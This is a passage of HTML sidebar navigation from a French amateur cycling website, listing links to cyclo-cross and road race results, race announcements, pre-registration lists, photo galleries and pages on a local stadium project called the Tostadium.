<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
